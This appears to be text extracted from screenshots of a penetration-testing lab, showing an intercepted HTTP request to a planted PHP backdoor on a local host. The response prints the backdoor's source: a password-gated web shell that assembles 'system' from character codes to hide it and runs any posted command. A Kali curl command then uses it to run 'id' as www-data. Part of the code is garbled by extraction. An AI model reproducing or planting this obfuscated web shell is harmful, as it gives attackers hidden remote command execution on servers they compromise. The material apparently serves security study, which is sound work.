 Cancel
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 9
Response headers 6
Request
Pretty Raw Hex
\n
1 POST /Backdoor/php-backdoor.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11
12 password=newpassword&cmd=cat%20php-backdoor.php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Mar 2024 16:36:29 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 316
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
10 [+] SECURE WEBSHELL
11 </pre>
12
13 <pre>
14 [+] SECURE WEBSHELL
15 </pre>
16
17 <?php
18
19 $pass = "5e9d11a14ad1c8dd77e98ef9b53fd1ba";
20
21 $A = chr(0x73);
22 $B = chr(0x79);
23 $X = chr(0x74);
24 $D = chr(0x65);
25 $E = chr(0x6d);
26
27 $hook = $A.$B.$A.$X.$D.$E;
if($pass == md5($_POST['password']))
{
$hook($_POST['cmd']);
33 else
34 {
35 die();
36 }
37
38 ?>
root@kali: /home/administrador
(root㉿kali)-[/home/administrador]
# curl -sX POST -d 'password=newpassword&cmd=id' http://192.168.1.12/Backdoor/php-backdoor.php/ -D -
HTTP/1.1 200 OK
Date: Sun, 31 Mar 2024 16:36:00 GMT
Server: Apache/2.4.56 (Debian)
Vary: Accept-Encoding
Content-Length: 88
Content-Type: text/html; charset=UTF-8
<pre>
[+] SECURE WEBSHELL
</pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)